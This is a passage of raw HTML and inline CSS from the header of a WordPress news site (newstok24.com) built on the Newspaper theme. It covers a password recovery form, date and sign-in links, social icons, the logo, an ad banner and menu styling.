                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 13, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-24026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24026"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class="tdb-menu-item-text">Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec728.jpg" width="728" height="90"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
